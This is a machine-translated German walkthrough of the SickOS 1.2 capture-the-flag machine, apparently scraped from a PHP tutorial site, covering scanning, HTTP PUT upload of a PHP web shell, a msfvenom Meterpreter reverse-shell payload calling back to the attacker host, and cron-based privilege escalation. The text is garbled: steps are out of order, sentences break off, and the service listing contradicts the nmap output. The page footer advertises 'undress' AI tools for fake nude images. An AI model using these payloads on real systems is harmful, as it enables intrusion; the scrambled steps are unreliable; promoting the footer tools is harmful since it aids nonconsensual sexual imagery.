So erhalten Sie die SickOS 1.2-Flagge
Die experimentelle Umgebung ist wie folgt:

Grundidee:
Netzwerk-Scanning (Netdiscover, Nmap)
Verzeichnis-Brute-Force (Website-Verzeichnis-Scanning. dirb)
-
Finden HTTP-Optionen: PUT (HTTP-Optionen finden, Curl)
PHP-Hintertür generieren (PHP-Hintertür Msfvenom generieren)
Eine Hintertür hochladen und ausführen (PHP-Hintertür hochladen)
Umgekehrte Verbindung (Metasploit)
Privilegieneskalation (Cron-Job)
Python-Einzeiler für ordnungsgemäße TTY-Shell importieren
Root-Zugriff erhalten und das Flag erfassen.
1) Netzwerk-Scanning (Netdiscover, Nmap)
root@host06:~# nmap -sV -T4 -A 192.168.32.169 Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-21 19:19 CST Nmap scan report for 192.168.32.169 Host is up (0.00085s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) | http-robots.txt: 5 disallowed entries |_/ange1 /angel1 /nothing /tmp /uploads |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Dina MAC Address: 00:0C:29:29:82:CE (VMware) Device type: general purpose Running: Linux 2.6.X|3.X OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 OS details: Linux 2.6.32 - 3.5 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.85 ms 192.168.32.169 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 12.13 seconds
vom obigen Scannen zeigt an, dass auf dem Host nur die folgenden Dienste und Ports geöffnet sind:
SSH (22/tcp) – OpenSSH 5.9p1 Debian
HTTP (80/tcp) – Lighttpd 1.4.28

2) Scannen Sie das Website-Verzeichnis mit dirb OPTIONEN erneut http:// 192.168.32.169/test Test, der bestätigt, dass die Injektion mit „Put“ und anderen Methoden erfolgen kann
root@host06:~# dirb http://192.168.32.169
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Jun 21 19:25:51 2019
URL_BASE: http://192.168.32.169/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.32.169/ ----
+ http://192.168.32.169/index.php (CODE:200|SIZE:163)
==> DIRECTORY: http://192.168.32.169/test/
---- Entering directory: http://192.168.32.169/test/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Fri Jun 21 19:26:01 2019
DOWNLOADED: 4612 - FOUND: 1Verwenden Sie die Put-Methode von Curl, um eine Datei hochzuladen curl -v -X PUT -d 'Ich bin ein Junge ' http://192.168.32.169/ test/test.txt
root@host06:~# nikto -h http://192.168.32.169 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.32.169 + Target Hostname: 192.168.32.169 + Target Port: 80 + Start Time: 2019-06-21 19:34:28 (GMT8) --------------------------------------------------------------------------- + Server: lighttpd/1.4.28 + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + All CGI directories 'found', use '-C none' to test none + Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21 + 26545 requests: 0 error(s) and 4 item(s) reported on remote host + End Time: 2019-06-21 19:37:21 (GMT8) (173 seconds)
Verwenden Sie dieselbe Methode, um eine PHP-Funktion hochzuladen, die den Shell-Befehl curl -X PUT -d '
root@host06:~# curl -v -X OPTIONS http://192.168.32.169/test * Expire in 0 ms for 6 (transfer 0x5588c3fe4d00) * Trying 192.168.32.169... * TCP_NODELAY set * Expire in 200 ms for 4 (transfer 0x5588c3fe4d00) * Connected to 192.168.32.169 (192.168.32.169) port 80 (#0) > OPTIONS /test HTTP/1.1 > Host: 192.168.32.169 > User-Agent: curl/7.64.0 > Accept: */* > < HTTP/1.1 301 Moved Permanently < DAV: 1,2 < MS-Author-Via: DAV < Allow: PROPFIND, DELETE, MKCOL, PUT, MOVE, COPY, PROPPATCH, LOCK, UNLOCK < Location: http://192.168.32.169/test/ < Content-Length: 0 < Date: Fri, 21 Jun 2019 15:16:48 GMT < Server: lighttpd/1.4.28 < * Connection #0 to host 192.168.32.169 left intact
 Und führen Sie Folgendes aus: 443 /put01.php“, um die Datei „put01.php“ herunterzuladen
Und führen Sie Folgendes aus: 443 /put01.php“, um die Datei „put01.php“ herunterzuladen
root@host06:~# curl -v -X PUT -d 'I am a boy' http://192.168.32.169/test/test.txt * Expire in 0 ms for 6 (transfer 0x560c4ca07d00) * Trying 192.168.32.169... * TCP_NODELAY set * Expire in 200 ms for 4 (transfer 0x560c4ca07d00) * Connected to 192.168.32.169 (192.168.32.169) port 80 (#0) > PUT /test/test.txt HTTP/1.1 > Host: 192.168.32.169 > User-Agent: curl/7.64.0 > Accept: */* > Content-Length: 10 > Content-Type: application/x-www-form-urlencoded > * upload completely sent off: 10 out of 10 bytes < HTTP/1.1 201 Created < Content-Length: 0 < Date: Fri, 21 Jun 2019 15:22:00 GMT < Server: lighttpd/1.4.28 < * Connection #0 to host 192.168.32.169 left intact
Dateimethode 2 hochladen: Verwenden Sie „curl --upload-file
root@host06:~# curl -X PUT -d '<?php system($_GET["cmd"]);' http://192.168.32.169/test/cmd.php root@host06:~# curl "http://192.168.32.169/test/cmd.php?cmd=id;" uid=33(www-data) gid=33(www-data) groups=33(www-data) root@host06:~# curl "http://192.168.32.169/test/cmd.php?cmd=ls%20-lha" total 16K drwxr-xr-x 2 www-data www-data 4.0K Jun 21 08:28 . drwxr-xr-x 3 root root 4.0K Apr 25 2016 .. -rw-r--r-- 1 www-data www-data 27 Jun 21 08:28 cmd.php -rw-r--r-- 1 www-data www-data 10 Jun 21 08:22 test.txt
“, um msfconsole zu starten und die folgenden relevanten Parameter festzulegen, und führen Sie dann „curl“ aus: „http:// 192.168.32.169/test/put01.php" (das heißt, überprüfen Sie die gerade hochgeladene Shell und führen Sie sie aus)
root@host06:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.32.10 lport=443 -f raw > put01.php [-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload [-] No arch selected, selecting arch: php from the payload No encoder or badchars specified, outputting raw payload Payload size: 1113 bytes
Kehren Sie zur msfconsole-Konsole zurück, überprüfen Sie die Schwachstelle von chkroot und nutzen Sie diese Schwachstelle, um einen ***-Test durchzuführen
root@host06:~# python -m SimpleHTTPServer 443 Serving HTTP on 0.0.0.0 port 443 ... 192.168.32.169 - - [21/Jun/2019 20:09:25] "GET /put01.php HTTP/1.1" 200 -
Führen Sie den ***-Test erneut durch
root@host06:~# curl --upload-file put02.php -v --url http://192.168.32.169/test/put02.php -0 --http1.0 * Expire in 0 ms for 6 (transfer 0x55e395728d00) * Trying 192.168.32.169... * TCP_NODELAY set * Expire in 200 ms for 4 (transfer 0x55e395728d00) * Connected to 192.168.32.169 (192.168.32.169) port 80 (#0) > PUT /test/put02.php HTTP/1.0 > Host: 192.168.32.169 > User-Agent: curl/7.64.0 > Accept: */* > Content-Length: 111 > * We are completely uploaded and fine * HTTP 1.0, assume close after body < HTTP/1.0 201 Created < Content-Length: 0 < Connection: close < Date: Sat, 22 Jun 2019 00:12:16 GMT < Server: lighttpd/1.4.28 < * Closing connection 0
Das obige ist der detaillierte Inhalt vonSo erhalten Sie die SickOS 1.2-Flagge. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

Heiße KI -Werkzeuge

Undresser.AI Undress
KI-gestützte App zum Erstellen realistischer Aktfotos

AI Clothes Remover
Online-KI-Tool zum Entfernen von Kleidung aus Fotos.

Undress AI Tool
Ausziehbilder kostenlos

Clothoff.io
KI-Kleiderentferner

AI Hentai Generator
Erstellen Sie kostenlos Ai Hentai.

Heißer Artikel

Heiße Werkzeuge

Notepad++7.3.1
Einfach zu bedienender und kostenloser Code-Editor

SublimeText3 chinesische Version
Chinesische Version, sehr einfach zu bedienen

Senden Sie Studio 13.0.1
Leistungsstarke integrierte PHP-Entwicklungsumgebung

Dreamweaver CS6
Visuelle Webentwicklungstools

SublimeText3 Mac-Version
Codebearbeitungssoftware auf Gottesniveau (SublimeText3)

Heiße Themen
 Zu welcher Kategorie gehört das System zur Prüfung des Betriebs- und Wartungssicherheits -Sicherheitsabrechts?
Mar 05, 2025 pm 03:59 PM
Zu welcher Kategorie gehört das System zur Prüfung des Betriebs- und Wartungssicherheits -Sicherheitsabrechts?
Mar 05, 2025 pm 03:59 PM
Dieser Artikel untersucht die Beschaffung der Operational Security Audit System. Es werden typische Kategorien (Hardware, Software, Dienste), Budgetzuweisung (CAPEX, OPEX, Projekt, Schulung, Notfall) und geeignete staatliche Vertragsfahrzeuge (GSA SCH) beschrieben
 Was sind die Arbeitssicherheitsverantwortung des Betriebs- und Wartungspersonals?
Mar 05, 2025 pm 03:51 PM
Was sind die Arbeitssicherheitsverantwortung des Betriebs- und Wartungspersonals?
Mar 05, 2025 pm 03:51 PM
Dieser Artikel beschreibt die entscheidenden Sicherheitsverantwortung für DevOps -Ingenieure, Systemadministratoren, IT -Betriebspersonal und Wartungspersonal. Es betont die Integration der Sicherheit in alle Phasen des SDLC (DevOps) und implementiert robusten Zugriff C.
 Was macht der Betriebs- und Wartungssicherheitsingenieur?
Mar 05, 2025 pm 04:00 PM
Was macht der Betriebs- und Wartungssicherheitsingenieur?
Mar 05, 2025 pm 04:00 PM
In diesem Artikel werden die Rollen und erforderlichen Fähigkeiten von DevOps, Sicherheit und IT -Betriebsingenieuren untersucht. Es beschreibt die täglichen Aufgaben, Karrierewege und die notwendigen technischen und weichen Fähigkeiten für jeden und unterstreichen die zunehmende Bedeutung der Automatisierung, C.
 Der Unterschied zwischen Betriebs- und Wartungssicherheitsprüfungssystem und Netzwerksicherheitsprüfungssystem
Mar 05, 2025 pm 04:02 PM
Der Unterschied zwischen Betriebs- und Wartungssicherheitsprüfungssystem und Netzwerksicherheitsprüfungssystem
Mar 05, 2025 pm 04:02 PM
Dieser Artikel kontrastiert Operations Security (OPSEC) und NETSC (NetSec -Prüfungssysteme). OPSEC konzentriert sich auf interne Prozesse, Datenzugriff und Mitarbeiterverhalten, während Netsec auf Netzwerkinfrastruktur und Kommunikationssicherheit konzentriert. Schlüssel
 Was ist Betriebs- und Wartungssicherheit?
Mar 05, 2025 pm 03:54 PM
Was ist Betriebs- und Wartungssicherheit?
Mar 05, 2025 pm 03:54 PM
In diesem Artikel werden DevSecops untersucht und die Sicherheit in den Lebenszyklus der Softwareentwicklung integriert. Es beschreibt die vielfältige Rolle eines DevOps -Sicherheitsingenieurs, das Sicherheitsarchitektur, Automatisierung, Sicherheitsmanagement und Vorfallreaktion umfasst
 Was ist die Aussicht auf Sicherheitsbetriebs- und Wartungspersonal?
Mar 05, 2025 pm 03:52 PM
Was ist die Aussicht auf Sicherheitsbetriebs- und Wartungspersonal?
Mar 05, 2025 pm 03:52 PM
Dieser Artikel untersucht wesentliche Fähigkeiten für eine erfolgreiche Karriere als Sicherheitsoperationen. Es zeigt die Notwendigkeit von technischem Know -how (Netzwerksicherheit, Siem, Cloud -Plattformen), analytische Fähigkeiten (Datenanalyse, Bedrohungsintelligenz) und Soft Skills (CO)
 Was ist Betriebs- und Wartungssicherheit?
Mar 05, 2025 pm 03:58 PM
Was ist Betriebs- und Wartungssicherheit?
Mar 05, 2025 pm 03:58 PM
DevOps verbessert die operative Sicherheit, indem sie Sicherheitskontrollen in CI/CD -Pipelines automatisieren, die Infrastruktur als Code für eine verbesserte Kontrolle nutzen und die Zusammenarbeit zwischen Entwicklungs- und Sicherheitsteams fördern. Dieser Ansatz beschleunigt Schwachstellen
 Hauptarbeit für Betriebs- und Wartungssicherheit
Mar 05, 2025 pm 03:53 PM
Hauptarbeit für Betriebs- und Wartungssicherheit
Mar 05, 2025 pm 03:53 PM
In diesem Artikel wird die Sicherheit in Betrieb und Wartung (O & M) beschrieben, wobei das Verwundbarkeitsmanagement, die Zugriffskontrolle, die Sicherheitsüberwachung, der Datenschutz und die physische Sicherheit hervorgehoben werden. Wichtige Verantwortlichkeiten und Minderungsstrategien, einschließlich Proacti






